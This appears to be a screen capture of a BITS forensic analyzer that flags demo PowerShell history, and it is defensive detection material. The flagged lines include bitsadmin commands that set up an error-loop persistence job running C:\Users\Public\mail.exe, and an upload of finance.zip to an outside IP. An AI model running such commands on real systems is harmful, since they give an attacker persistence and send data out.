 BITS QMGR Analyzer Evidence folder: demo_evidence Browse... Carve deleted Parse folder Live snapshot (this PC) Export... ☾ Dark
4 0 4 0 0 4 1 1 1 – 5 –
Unique jobs (folder) Active in qmgr.db Recovered (deleted) Event-log only Events File records HIGH MED REVIEW Live jobs BITS commands Deliv. Opt.
Search: Level: All Status: All Latest record per job Hide INFO-only 4 jobs shown
Jobs Files Events Commands Delivery Opt. $I30 Evidence & notes
level time (UTC) kind text source
HIGH PSReadLine history bitsadmin /addfile "System update" http://127.0.0.1/nonexistent.exe C:\Users\Public\mail.exe demo_evidence\ConsoleHost_history.txt:3
HIGH PSReadLine history bitsadmin /SetNotifyCmdLine "System update" C:\Users\Public\mail.exe "mail.exe -k" demo_evidence\ConsoleHost_history.txt:4
MED PSReadLine history bitsadmin /create "System update" demo_evidence\ConsoleHost_history.txt:2
MED PSReadLine history Start-BitsTransfer -Source C:\Users\demo\Documents\finance.zip -Destination http://203.0.113.7/upload demo_evidence\ConsoleHost_history.txt:5
INFO PSReadLine history Get-BitsTransfer -AllUsers demo_evidence\ConsoleHost_history.txt:6
Details
• HIGH: notify command set (persistence vector) - verify signer/args: C:\Users\Public\mail.exe mail.exe -k
• HIGH: notify command in user-writable path
• HIGH: job erroring AND has notify command (error-loop persistence pattern)
• HIGH: remote URL is localhost (never-resolving error loop trick): http://127.0.0.1/nonexistent.exe
• MED: generic 'update' style job name
• MED: job created by bitsadmin.exe (scripted/manual BITS use)
• MED: executable/script written by BITS: C:\Users\Public\mail.exe
• INFO: transfer error 0x80072EE7 (WinINet: server name not resolved (DNS))
job_id 5d1170ac-9480-4929-ab3a-a7df3507a1a6
name System update
Parsed F:\bits_parser\demo_evidence — 4 job records, 4 unique jobs, 0 events, 4 file records